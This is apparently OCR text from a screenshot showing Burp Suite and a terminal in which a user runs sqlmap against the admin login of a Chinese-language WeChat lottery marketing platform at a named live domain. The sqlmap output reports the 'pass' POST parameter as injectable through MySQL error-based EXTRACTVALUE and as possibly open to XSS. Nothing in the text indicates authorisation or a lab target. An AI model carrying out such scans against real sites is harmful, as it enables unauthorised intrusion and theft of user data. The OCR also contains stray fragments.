 應用程式 位置 5月29日 週三 18:33:13 英
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organ
Extensions Learn
Intercept
Forward
微信抽奖活动管理后台
yoyo@acer: ~
最
星
家
下
圖
影
文
音
垃
其
(yoyo㉿acer)-[~]
$ sqlmap -r sopee.txt -p pass
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to o
bey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting @ 18:32:42 /2024-05-29/
[18:32:42] [INFO] parsing HTTP request from 'sopee.txt'
[18:32:42] [INFO] testing connection to the target URL
got a 301 redirect to 'https://soppgame.xyz/ht/login.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[18:32:49] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:32:50] [INFO] testing if the target URL content is stable
[18:32:51] [INFO] heuristic (basic) test shows that POST parameter 'pass' might be injectable (possible DBMS: 'MySQL')
[18:32:51] [INFO] heuristic (XSS) test shows that POST parameter 'pass' might be vulnerable to cross-site scripting (XSS) attacks
[18:32:51] [INFO] testing for SQL injection on POST parameter 'pass'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[18:33:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:33:03] [WARNING] reflective value(s) found and filtering out
[18:33:04] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[18:33:05] [INFO] testing 'Generic inline queries'
[18:33:06] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[18:33:08] [INFO] POST parameter 'pass' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injecta
ble
[18:33:08] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[18:33:08] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
WeChat
户名密码登录微信抽奖营销平台
登录
Event log All issues Memory: 111.8MB